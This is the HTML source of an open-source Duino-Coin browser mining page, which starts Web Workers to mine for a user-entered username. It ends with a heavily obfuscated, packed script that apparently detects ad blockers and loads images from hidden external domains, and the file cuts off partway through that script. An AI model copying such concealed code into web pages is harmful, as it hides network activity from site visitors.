
==== index.html @ bb2ab7f5 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index, follow">
    <!-- Favicons -->
    <meta name="theme-color" content="#EE5A24">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="apple-touch-icon" sizes="180x180" href="favicons/apple-touch-icon.png?v=3">
    <link rel="icon" type="image/png" sizes="32x32" href="favicons/favicon-32x32.png?v=3">
    <link rel="icon" type="image/png" sizes="16x16" href="favicons/favicon-16x16.png?v=3">
    <link rel="manifest" href="favicons/site.webmanifest?v=3">
    <link rel="mask-icon" href="favicons/safari-pinned-tab.svg?v=3" color="#5bbad5">
    <link rel="shortcut icon" href="favicons/favicon.ico?v=3">
    <!-- Primary Meta Tags -->
    <title>Official Duino-Coin web miner</title>
    <meta name="title" content="Official Duino-Coin web miner">
    <meta name="description" content="Official Duino-Coin online (web) miner powered by JavaScript. Use any internet-enabled device for mining.">
    <meta name="keywords" content="duino, duinocoin, arduino, crypto, mining, blockchain, cryptocurrency">
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://server.duinocoin.com/">
    <meta property="og:title" content="Official Duino-Coin web miner">
    <meta property="og:description" content="Official Duino-Coin online (web) miner powered by JavaScript. Use any internet-enabled device for mining.">
    <meta property="og:image" content="/assets/webminer.png">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://server.duinocoin.com/">
    <meta property="twitter:title" content="Official Duino-Coin web miner">
    <meta property="twitter:description" content="Official Duino-Coin online (web) miner powered by JavaScript. Use any internet-enabled device for mining.">
    <!-- CSS -->
    <link rel="preload" href="assets/mystyles.css" as="style">
    <link rel="stylesheet" type="text/css" href="assets/mystyles.css">
    <!-- Jquery and FA -->
    <link rel="preload" href="js/fontawesome.js" as="script">
    <script src="js/fontawesome.js"></script>
    <link rel="preload" href="js/jquery.min.js" as="script">
    <script src="js/jquery.min.js"></script>
    <!-- Others -->
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.8.1/lottie.min.js" as="script">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.8.1/lottie.min.js"></script>
    <link rel="preload" href="https://bernii.github.io/gauge.js/dist/gauge.min.js" as="script">
    <script src="https://bernii.github.io/gauge.js/dist/gauge.min.js"></script>
    <style>
        a>figure {
        transition: 0.2s all;
    }

    a>figure:hover {
        transform: scale(1.05);
    }

    .navbar-item:hover {
        color: #ff9f43;
    }

    .button:hover:not(.workers) {
        transform: scale(1.05);
    }

    #transactionstext1 {
        overflow-wrap: break-word;
    }

    #wavecontainer {
        position: relative;
        display: flex;
        justify-content: center;
        align-items: center
    }

    #waveduco {
        height: 12rem;
        color: white;
        z-index: 1;
        position: absolute;
        display: table;
        margin: 0 auto;
        animation: scale 2.73s ease-in-out infinite;
    }

    #devices {
        transition: opacity 0.5s;
    }

    .hide {
        opacity: 0 !important;
    }

    @keyframes scale {
        0% {
            transform: scale(1.3);
        }

        30% {
            transform: scale(0.9);
        }

        85% {
            transform: scale(1.3);
        }

        100% {
            transform: scale(1.3);
        }
    }
    </style>
</head>

<body>
    <div id="pageloader">
        <div id="loader"></div>
    </div>
    <section class="section">
        <div class="container">
            <div class="container">
                <div class="box">
                <div class="columnsis-gapless">
                    <div class="column is-narrow">
                        <p class="title is-size-1 has-text-weight-normal">
                            <span class="icon-text">
                                <span id="svgContainer" class="icon is-large"></span>
                            </span>
                            <span class="has-text-weight-bold">
                                Duino-Coin
                            </span>
                            <span>
                                Web Miner
                            </span>
                            <small class="has-text-weight-light">
                                v3.1
                            </small>
                        </p>
                        <p class="subtitle is-size-6">
                            MIT licensed • 2019-2022 the Duino-Coin Project
                            <br>This page is
                            <span class="has-text-weight-bold">
                                open-source
                            </span>
                            - you can
                            improve it on
                            <a href="https://github.com/revoxhere/duco-webservices">
                                GitHub
                            </a>
                        </p>
                    </div>
                    
                </div>
                <form class="mb-3">
                    <div class="columns">
                        <div class="column">
                            <div class="control has-icons-left">
                                <input class="input is-fullwidth has-icons" type="text" id="usernameinput" placeholder="Duino-Coin Username" name="username">
                                <span class="icon is-left" style="color: #777">
                                    <i class="fa fa-user"></i>
                                </span>
                            </div>
                        </div>
                        <div class="column">
                            <div class="control has-icons-left">
                                <input class="input is-fullwidth has-icons" type="text" id="threadsinput" placeholder="Mining threads (optional)" name="threads">
                                <span class="icon is-left" style="color: #777">
                                    <i class="fa fa-hashtag"></i>
                                </span>
                            </div>
                        </div>
                        <div class="column">
                            <div class="control has-icons-left">
                                <input class="input is-fullwidth has-icons" type="text" id="riginput" placeholder="Rig name (optional)" name="rigid">
                                <span class="icon is-left" style="color: #777">
                                    <i class="fa fa-comment"></i>
                                </span>
                            </div>
                        </div>
                        <div class="column">
                            <div class="control has-icons-left">
                                <input class="input is-fullwidth has-icons" type="password" id="keyinput" placeholder="Mining key (if active)" name="keyinput">
                                <span class="icon is-left" style="color: #777">
                                    <i class="fa fa-key"></i>
                                </span>
                            </div>
                        </div>
                        <div class="column">
                            <button type="submit" class="button is-fullwidth" id="minebuttonclass">
                                <span id="minebutton">Start mining</span>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
                <p class="notification is-info is-size-6">
                    <button class="delete" onclick="this.parentElement.style.display='none'"></button>
                    <i class="fa fa-info-circle"></i>
                    <b>Tip:</b>
                    Make sure you stay on the website during mining - most browsers suspend execution of JavaScript when the tab isn't active
                </p>
                <div class="columns is-multiline">
                    <div class="column">
                        <div class="panel">
                            <p class="panel-heading">
                                <i class="fa fa-fw has-text-danger fa-bolt"></i>
                                Total hashrate
                            </p>
                            <div class="panel-block">
                                <div class="m-3">
                                    <div class="columns">
                                        <div class="column"></div>
                                        <div class="column">
                                            <canvas id="gauge"></canvas>
                                            <p class="title has-text-centered" id="hashrate">
                                                0
                                            </p>
                                            <p class="subtitle has-text-centered mb-0">
                                                Calculations per second
                                            </p>
                                        </div>
                                        <div class="column"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="buttons">
                    <a href="https://wallet.duinocoin.com" class="button">
                        <img class="icon is-small" src="https://github.com/revoxhere/duino-coin/blob/master/Resources/duco.png?raw=true">
                        <span>Duino-Coin Web Wallet</span>
                    </a>
                    <a href="https://github.com/revoxhere/duco-webservices" class="button">
                        <i class="fab fa-fw fa-github icon is-small"></i>&nbsp;
                        <span>GitHub</span>
                    </a>
                    <p disabled class="button is-size-6 has-text-right">
                        <span>
                            <strong data-chronometer>
                                00:00:00
                            </strong>
                            elapsed
                        </span>
                    </p>
                </div>
                    </div>
                    <div class="column is-one-third">
                        <div class="columns is-multiline">
                            <div class="column is-full">
                                <div class="panel" style="height:100%">
                                    <p class="panel-heading">
                                        <i class="fa fa-fw has-text-success fa-check"></i>
                                        Statistics
                                    </p>
                                    <div class="panel-block">
                                        <div class="m-3">
                                            <div class="content">
                                                Accepted shares:
                                                <span id="shares">0/0</span>
                                                (<span class="has-text-success-dark" id="sharesperc">100%</span>)<br>
                                                Node: <span class="has-text-danger-dark" id="node">not connected</span><br>
                                                Latency: <span class="has-text-success-dark" id="ping">0ms</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="column is-full">
                                <div class="panel" style="height:100%">
                                    <p class="panel-heading">
                                        <i class="fa has-text-primary fa-list"></i>
                                        Miner log
                                    </p>
                                    <div class="panel-block">
                                        <div id="minerlog-scroll-down" style="overflow-y: scroll; word-wrap: break-word; resize: vertical; height: 10rem">
                                            <div class="m-3">
                                                <span class="content" id="minerlog">
                                                    Awaiting input<br>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="column">
                        <div class="panel" style="height:100%">
                            <p class="panel-heading">
                                <i class="far has-text-info fa-chart-bar"></i>
                                Thread performance
                            </p>
                            <div class="panel-block">
                                <div class="m-3">
                                    <div id="stats-per-cpu">
                                        <section class="hero is-medium">
                                            <div class="hero-body has-text-centered">
                                                <div class="container">
                                                    Start mining to see thread hashrates
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
</body>
<script>
const pageloader = document.getElementById('loader');
bodymovin.loadAnimation({
    wrapper: pageloader,
    animType: 'svg',
    autoplay: true,
    loop: true,
    path: 'assets/loader.json'
});
// Get the username, rigid and amount of threads from the url parameters if provided
let url = new URL(window.location);
let username = url.searchParams.get("username");
let rigid = url.searchParams.get("rigid");
let miner_key = url.searchParams.get("keyinput") || ""; 

// if url.searchParams.get("keyinput") is null
// and you use "" + miner_key
// it will be "null" string

let threads = url.searchParams.get("threads");
let hashrate_text = document.getElementById("hashrate");

let gauges = [];

let opts = {
    angle: 0,
    lineWidth: 0.1,
    radiusScale: 1,
    pointer: {
        length: 0.6,
        strokeWidth: 0.05,
        color: '#57606f'
    },
    limitMax: false,
    limitMin: false,
    colorStart: '#EF7A44',
    strokeColor: '#747d8c',
    highDpiSupport: true
};

let mini_opts = {
    angle: -0.5,
    lineWidth: 0.1,
    radiusScale: 1,
    pointer: {
        length: 0,
        strokeWidth: 0,
        color: '#57606f'
    },
    limitMax: false,
    limitMin: false,
    colorStart: '#7bed9f',
    strokeColor: '#747d8c',
    highDpiSupport: false,
};

gauge = new Gauge(document.getElementById("gauge")).setOptions(opts);
gauge.setMinValue(0);
gauge.animationSpeed = 40;
gauge.set(0);

if (rigid === "") {
    rigid = "None";
}

let detected_threads = navigator.hardwareConcurrency;
if (threads === "") {
    threads = detected_threads;
}

minerlog = function(message) {
    $('#minerlog').append(message);
}


if (username != null && username != "" && username != undefined) {
    document.getElementById("minebutton").innerHTML = "<i class='fa fa-cogs fa-fw'></i>&nbsp;Mining started";
    document.getElementById("minebuttonclass").disabled = true;
    document.getElementById("usernameinput").value = username;
    document.getElementById("riginput").value = rigid;
    document.getElementById("keyinput").value = miner_key;
    document.getElementById("threadsinput").value = threads;

    gauge.maxValue = threads * 150000;

    function getTime() {
        let date = new Date();
        let h = date.getHours();
        let m = date.getMinutes();
        let s = date.getSeconds();

        h = (h < 10) ? "0" + h : h;
        m = (m < 10) ? "0" + m : m;
        s = (s < 10) ? "0" + s : s;

        return h + ":" + m + ":" + s;
    }

    let wallet_id = Math.floor(Math.random() * 2811);
    let workerVer = 0;
    let sharesCorrect = 0;
    let totalShares = 0;

    let hours = `00`,
        minutes = `00`,
        seconds = `00`;

    let chronometer = setInterval(function() {
        seconds++
        if (seconds < 10) { seconds = `0` + seconds }
        if (seconds > 59) {
            seconds = `00`;
            minutes++;
            if (minutes < 10) { minutes = `0` + minutes }
        }
        if (minutes > 59) {
            minutes = `00`;
            hours++;
            if (hours < 10) { hours = `0` + hours }
        }

        document.querySelector("[data-chronometer]").innerHTML = `${hours}:${minutes}:${seconds}`;
    }, 1000);

    if (threads < 1) {
        threads = 1;
    }

    if (threads > 8) {
        threads = 8;
    }

    //makes sure the user doesn't give the miner more threads then it actually has
    if (threads > detected_threads) {
        minerlog(`${getTime()} | ` + "You gave up more threads then you have. You are now using " + detected_threads + " threads instead of " + threads + ".<br><br>");
        console.log(`${getTime()} | ` + "You gave up more threads then you have. You are now using " + detected_threads + " threads instead of " + threads + ".");
        threads = detected_threads;
    }

    //sets the hashrate to 0
    let hashrates = []
    for (let i = 0; i < threads; i++)
        hashrates[i] = 0;

    //inits the stats per cpu system
    document.getElementById("stats-per-cpu").innerHTML = "";
    for (let i = 0; i < threads; i++) {
        $("#stats-per-cpu").append(
            `<div class="column" style="min-width:10rem;">
                <div class="columns is-mobile">
                    <div class="column is-narrow">
                        <p class="has-text-centered chartpos">
                            <canvas id="CPU${i}-gauge" height="50rem" width="42rem"></canvas>
                        </p>
                    </div>
                    <div class="column">
                        <p class="title is-size-5" id="CPU${i}-hashrate">
                            0 kH/s
                        </p>
                        <p class="subtitle is-size-6">
                            Thread ${i+1}
                        </p>
                    </div>
                </div>
            </div>`
        );
        gauges[i] = new Gauge(document.getElementById(`CPU${i}-gauge`)).setOptions(mini_opts);
        gauges[i].maxValue = 150000;
        gauges[i].setMinValue(0);
        gauges[i].animationSpeed = 40;
        gauges[i].set(0);
    }

    document.getElementById("node").classList.remove("has-text-danger-dark");
    document.getElementById("node").innerHTML = "svko-node-2";
    document.getElementById("node").classList.add("has-text-success-dark");

    //makes threads amount of workers (so if threads is 6, it will make 6 workers)
    for (let workersAmount = 0; workersAmount < threads; workersAmount++) {
        let socketWorker = new Worker("js/webminer/worker.js"); //creates the worker

        socketWorker.postMessage('Start,' + username + "," + rigid + "," + workerVer + "," + wallet_id + "," + miner_key); //passes the start command, username, rigid and worker version to the worker
        workerVer++; //adds one to workerVer, so you will get CPU0, CPU1, CPU2 etc.

        //executes when the worker sends a message
        socketWorker.onmessage = function(event) {
            const data = event.data.split(","); //splits the data so you can use data[1] etc.
            if (data[0] == "UpdateLog") {
                minerlog(data[1]);
                document.getElementById("minerlog-scroll-down").scrollTop = document.getElementById("minerlog-scroll-down").scrollHeight;

                time_start = parseInt(data[2]);
                time_stop = parseInt(data[3]);
                document.getElementById("ping").innerHTML = `${Math.round((time_start - time_stop)/10)}ms`;
            } else if (data[0] == "UpdateHashrate") {
                //total hashrate
                hashrates[data[3]] = parseFloat(data[2]).toFixed(2);
                let finalHashrate = 0;
                for (let i = 0; i < hashrates.length; i++)
                    finalHashrate = finalHashrate + eval(hashrates[i]);
                gauge.set(finalHashrate);

                if (parseFloat(finalHashrate) < 1000) {
                    hashrate_text.innerHTML = parseFloat(finalHashrate).toFixed(2);
                }
                if (parseFloat(finalHashrate) > 1000) {
                    hashrate_text.innerHTML = parseFloat(finalHashrate / 1000).toFixed(2) + " k";
                }
                if (parseFloat(finalHashrate) > 1000000) {
                    hashrate_text.innerHTML = parseFloat(finalHashrate / 1000000).toFixed(2) + " M";
                }


                //personal hashrate
                if (data[2] < 1000) {
                    document.getElementById("CPU" + data[3] + "-hashrate").innerHTML = parseFloat(data[2]).toFixed(2) + " H/s";
                }
                if (data[2] > 1000) {
                    document.getElementById("CPU" + data[3] + "-hashrate").innerHTML = parseFloat(data[2] / 1000).toFixed(2) + " kH/s";
                }
                if (data[2] > 1000000) {
                    document.getElementById("CPU" + data[3] + "-hashrate").innerHTML = parseFloat(data[2] / 1000000).toFixed(2) + " MH/s";
                }
                gauges[data[3]].set(data[2]);

            } else if (data[0] == "UpdateDiff") {
                //document.getElementById("CPU" + data[2] + "-diff").innerHTML = " Difficulty: " + parseFloat(data[1]);
            } else if (data[0] == "GoodShare") {
                totalShares++;
                sharesCorrect++;
                document.getElementById("shares").innerHTML = sharesCorrect + "/" + totalShares;
                document.getElementById("sharesperc").innerHTML = (sharesCorrect / totalShares * 100).toFixed(0) + "%";
            } else if (data[0] == "BadShare") {
                totalShares++;
                document.getElementById("shares").innerHTML = sharesCorrect + "/" + totalShares;
                document.getElementById("sharesperc").innerHTML = (sharesCorrect / totalShares * 100).toFixed(0) + "%";
            } else if (data[0] == "Error") {
                document.getElementById("minebutton").innerHTML = "<i class='fa fa-times fa-fw'></i>&nbsp;Incorrect username";
                document.getElementById("minebuttonclass").style = "background-color: #c0392b;";
            }
        }
    }
}


/* On page loaded */
$(window).on('load', function() {
    const $navbarBurgers = Array.prototype.slice.call(document.querySelectorAll('.navbar-burger'), 0);
    if ($navbarBurgers.length > 0) {
        $navbarBurgers.forEach(el => {
            el.addEventListener('click', () => {
                const target = el.dataset.target;
                const $target = document.getElementById(target);
                el.classList.toggle('is-active');
                $target.classList.toggle('is-active');
            });
        });
    }

    

    $("#pageloader").fadeOut();

    var svgContainer = document.getElementById('svgContainer');
    var animItem = bodymovin.loadAnimation({
        wrapper: svgContainer,
        animType: 'svg',
        autoplay: true,
        loop: false,
        path: 'assets/pick.json'
    });
});
</script>
<script type="text/javascript" charset="utf-8">
// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.

var _0x3a8f = ['', 'replace'];

function vglnuLcuNyCD(_0x622cx2) { return _0x622cx2.toString()[_0x3a8f[1]](/^[^\/]+\/\*!?/, _0x3a8f[0])[_0x3a8f[1]](/\*\/[^\/]+$/, _0x3a8f[0]) };
var ouZjaDiijRfP = vglnuLcuNyCD(function() { /*!fwbm(gvodujpo(q,b,d,l,f,e){f=gvodujpo(d){sfuvso(d<b?'':f(qbstfJou(d/b)))+((d=d%b)>35?Tusjoh.gspnDibsDpef(d+29):d.upTusjoh(36))};jg(!''.sfqmbdf(/^/,Tusjoh)){xijmf(d--){e[f(d)]=l[d]||f(d)}l=[gvodujpo(f){sfuvso e[f]}];f=gvodujpo(){sfuvso'\\x+'};d=1};xijmf(d--){jg(l[d]){q=q.sfqmbdf(ofx SfhFyq('\\c'+f(d)+'\\c','h'),l[d])}}sfuvso q}(';r d=P.Q(3z)+\'8f\'+P.Q(2i)+P.Q(4k)+P.Q(3z)+\'4d\'+P.Q(45)+\'y\';l(C.1p(d)){C.1p(d).k.1N(\'28\',\'3q\',\'Y\');C.1p(d).k.1N(\'23\',\'2p\',\'Y\');C.1p(d).k.1N(\'1J\',\'0\',\'Y\');C.1p(d).k.1N(\'4b\',\'2p\',\'Y\')};l(d){19 d};l(C.V){C.V.k.1N(\'28\',\'3d\',\'Y\')};r O=\'\',1o=\'49\',y=E.T((E.U()*6)+8);1r(r j=0;j<y;j++)O+=1o.16(E.T(E.U()*1o.M));l(y){19 y};r 2U=8,3r=36,3o=3G,3p=48,1U=0,2R=\'2A\',2P=D(f){r p=!1,j=D(){l(C.1n){C.2J(\'2Z\',u);H.2J(\'2t\',u)}L{C.2N(\'2n\',u);H.2N(\'1T\',u)}},u=D(){l(!p&&(C.1n||4z.2z===\'2t\'||C.38===\'37\')){p=!0;j();f()}};l(C.38===\'37\'){f()}L l(C.1n){C.1n(\'2Z\',u);H.1n(\'2t\',u)}L{C.2x(\'2n\',u);H.2x(\'1T\',u);r o=!1;2c{o=H.6g==32&&C.2l}29(s){};l(o&&o.2V){(D e(){l(p)K;2c{o.2V(\'1h\')}29(u){K 66(e,50)};p=!0;j();f()})()}}};H[\'\'+O+\'\']=(D(){r f={f$:1o+\'+/=\',52:D(u){r e=\'\',b,o,p,d,n,m,s,j=0;u=f.u$(u);1k(j<u.M){b=u.1g(j++);o=u.1g(j++);p=u.1g(j++);d=b>>2;n=(b&3)<<4|o>>4;m=(o&15)<<2|p>>6;s=p&63;l(2w(o)){m=s=64}L l(2w(p)){s=64};e=e+1d.f$.16(d)+1d.f$.16(n)+1d.f$.16(m)+1d.f$.16(s)};K e},14:D(u){r o=\'\',b,m,d,n,j,s,e,p=0;u=u.1c(/[^B-4W-4V-9\\+\\/\\=]/h,\'\');1k(p<u.M){n=1d.f$.2b(u.16(p++));j=1d.f$.2b(u.16(p++));s=1d.f$.2b(u.16(p++));e=1d.f$.2b(u.16(p++));b=n<<2|j>>4;m=(j&15)<<4|s>>2;d=(s&3)<<6|e;o=o+P.Q(b);l(s!=64){o=o+P.Q(m)};l(e!=64){o=o+P.Q(d)}};o=f.o$(o);K o},u$:D(f){f=f.1c(/;/h,\';\');r o=\'\';1r(r p=0;p<f.M;p++){r u=f.1g(p);l(u<1D){o+=P.Q(u)}L l(u>4J&&u<4L){o+=P.Q(u>>6|54);o+=P.Q(u&63|1D)}L{o+=P.Q(u>>12|3s);o+=P.Q(u>>6&63|1D);o+=P.Q(u&63|1D)}};K o},o$:D(f){r p=\'\',u=0,o=5i=1C=0;1k(u<f.M){o=f.1g(u);l(o<1D){p+=P.Q(o);u++}L l(o>58&&o<3s){1C=f.1g(u+1);p+=P.Q((o&31)<<6|1C&63);u+=2}L{1C=f.1g(u+1);3u=f.1g(u+2);p+=P.Q((o&15)<<12|(1C&63)<<6|3u&63);u+=3}};K p}};r t=[\'5B\',\'59\',\'2G==\',\'5b==\',\'5c=\',\'5d=\',\'5e\',\'5f\',\'5g\',\'5h==\',\'57\',\'5k==\',\'5l=\',\'5m=\',\'5n==\',\'5o=\',\'5p\',\'5q==\',\'5r==\',\'3B==\',\'2K=\',\'5s\',\'5t==\',\'5j=\',\'55\',\'4U\',\'4K==\',\'4M\',\'4N=\',\'4O\',\'4P\',\'4Q=\',\'4R=\',\'4S=\',\'4T\',\'4X\',\'4Y=\',\'4Z=\',\'4A\',\'51\',\'6l=\',\'5u\',\'56=\',\'5v=\',\'5U=\',\'5W=\',\'5X=\',\'5Y=\',\'5Z==\',\'5A==\',\'61==\',\'62==\',\'67=\',\'5V\',\'68\',\'6b\',\'6c\',\'6d\',\'6e\',\'6f==\',\'6h=\',\'6i=\',\'6j=\',\'6k==\',\'69=\',\'5T\',\'5I=\',\'5S=\',\'5y==\',\'5z=\',\'5a==\',\'2G==\',\'2K=\',\'4H=\',\'5C\',\'5D==\',\'3B==\',\'5E\',\'5F==\',\'5G=\'],S=E.T(E.U()*t.M),g=f.14(t[S]),c=g,G=1,q=\'#5x\',j=\'#5H\',z=\'#5J\',X=\'#5K\',J=\'\',i=\'5L!\',v=\'5M 5N 5O 5P\\\'5Q 5R 5w 2M 2L. 4I\\\'t 4C.  4G 3O\\\'u?\',x=\'3P 3T 3Y-3A, 3X 3W\\\'u 3V 3Q 3I 3N.\',A=\'J 3M, J 3L 3K 42 2M 2L.  3S 41 3c!\',o=0,Z=0,p=\'3H.3R\',n=0,R=u()+\'.3C\',h=D(f,u,p){r o=C.1j(\'3b\');o.1R=f;o.1T=u;o.2n=u;o.1n(\'3Z\',u);p.1f(o)},N=D(){};D w(f){l(f)f=f.1A(f.M-15);r p=C.2B(\'3b\');1r(r o=p.M;o--;){r u=P(p[o].1R);l(u)u=u.1A(u.M-15);l(u===f)K!0};K!1};D B(f){l(f)f=f.1A(f.M-15);r u=C.3U;y=0;1k(y<u.M){1w=u[y].21;l(1w)1w=1w.1A(1w.M-15);l(1w===f)K!0;y++};K!1};D u(f){r o=\'\',p=1o;f=f||30;1r(r u=0;u<f;u++)o+=p.16(E.T(E.U()*p.M));K o};D s(o){r s=[\'3J\',\'44==\',\'4o\',\'4q\',\'35\',\'4r==\',\'4s==\',\'4t=\',\'4u==\',\'4v==\',\'4w\',\'35\'],j=[\'2E=\',\'4p==\',\'4x==\',\'4a==\',\'4B=\',\'43\',\'4D=\',\'4E=\',\'2E=\',\'4F\',\'4y==\',\'4n\',\'4e==\',\'4m==\',\'46==\',\'47=\'];y=0;1W=[];1k(y<o){d=s[E.T(E.U()*s.M)];e=j[E.T(E.U()*j.M)];d=f.14(d);e=f.14(e);r b=E.T(E.U()*2)+1;l(b==1){p=\'//\'+d+\'/\'+e}L{p=\'//\'+d+\'/\'+u(E.T(E.U()*20)+4)+\'.3C\'};1W[y]=2e 2f();1W[y].2h=D(){r f=1;1k(f<7){f++}};1W[y].1R=p;y++}};D m(f,u){r p=\'\';1r(r s=0;s<f.M;s++){r o=f.1g(s);l(2i<=o&&o<3G){p+=P.Q((o-u+7)%26+2i)}L l(65<=o&&o<4c){p+=P.Q((o-u+13)%26+65)}L{p+=P.Q(o)}};K p};D b(f){f=f.1c(/{/h,\'\');f=f.1c(/}/h,\'\');f=f.1c(/|/h,\'\');f=f.1c(/~/h,\'\');K f};D a(f){};K{4f:D(f,u){f=f/u;f=f--;K E.4g(f)},1Y:D(f,o){l(4h C.V==\'2F\'){K};r s=\'0.1\',o=c,u=C.1j(\'1O\');u.1i=o;u.k.1q=\'1Z\';u.k.1h=\'-1u\';u.k.1b=\'-1u\';u.k.1m=\'2v\';u.k.17=\'4i\';r b=C.V.3m,e=E.T(b.M/2);l(e>15){r p=C.1j(\'2r\');p.k.1q=\'1Z\';p.k.1m=\'1F\';p.k.17=\'1F\';p.k.1b=\'-1u\';p.k.1h=\'-1u\';C.V.4j(p,C.V.3m[e]);p.1f(u);r j=C.1j(\'1O\');j.1i=\'3g\';j.k.1q=\'1Z\';j.k.1h=\'-1u\';j.k.1b=\'-1u\';C.V.1f(j)}L{u.1i=\'3g\';C.V.1f(u)};n=4l(D(){l(u){f((u.2m==0),s);f((u.2g==0),s);f((u.23==\'3q\'),s);f((u.28==\'2p\'),s);f((u.1J==0),s)}L{f(!0,s)}},2o)},53:D(f,u){f=f-u;f=f*2;K E.6n(f)},1L:D(u,e){l((u)&&(o==0)){o=1;H[\'\'+O+\'\'].1y()}L{l(H[\'\'+O+\'\']){l(!H[\'\'+O+\'\'].2j){r x=f.14(\'6F\'),S=C.7A(x);l((S)&&(o==0)){l((3r%3)==0){r n=\'80=\';n=f.14(n);l(w(n)){l(S.24.1c(/\\t/h,\'\').M==0){o=1;H[\'\'+O+\'\'].1y()}};l(n){19 n}}}}};r y=!1;l(o==0){l((3o%3)==0){l(!H[\'\'+O+\'\'].2j){r i=[\'81==\',\'82==\',\'83=\',\'84=\',\'7Z=\'],z=18,c=i.M,j=i[E.T(E.U()*c)],p=j;1k(j==p){p=i[E.T(E.U()*c)]};j=b(j);j=m(j,z);j=f.14(j);p=b(p);p=m(p,z);p=f.14(p);l(i){19 i};r t=2e 2f(),q=2e 2f();t.2h=D(){s(E.T(E.U()*2)+1);q.1R=p;l(p){19 p};s(E.T(E.U()*2)+1)};q.2h=D(){o=1;s(E.T(E.U()*3)+1);H[\'\'+O+\'\'].1y()};t.1R=j;l(j){19 j};l((3p%3)==0){t.1T=D(){l((t.17<8)&&(t.17>0)){H[\'\'+O+\'\'].1y()}}};r Z=[\'85/87=\',\'88\',\'89=\',\'8b=\',\'8c/8d\',\'86=\',\'7X\'],X=[\'7P==\',\'7I=\',\'7J=\',\'7K\'],v=Z.M,d=Z[E.T(E.U()*v)],v=X.M,g=X[E.T(E.U()*v)];d=f.14(d);g=f.14(g);d=d.1c(\'7L.7M\',g);d=\'//\'+d;H[\'1P\']=0;r A=D(){l((1P>0)&&(1P%39==0)){}L{H[\'\'+O+\'\'].1y();l(1P){19 1P}}};h(d,A,C.V);H[\'\'+O+\'\'].2j=!0};H[\'\'+O+\'\'].1L=D(){K}}}}},1y:D(){l(H[\'\'+O+\'\'].1L){19 H[\'\'+O+\'\'].1L};l(H[\'\'+O+\'\'].1Y){19 H[\'\'+O+\'\'].1Y};l(Z==1){r B=2s.2W(\'2q\');l(B>0){K!0}L{2s.2d(\'2q\',(E.U()+1)*2o)}};r d=\'7N\';d=f.14(d);r 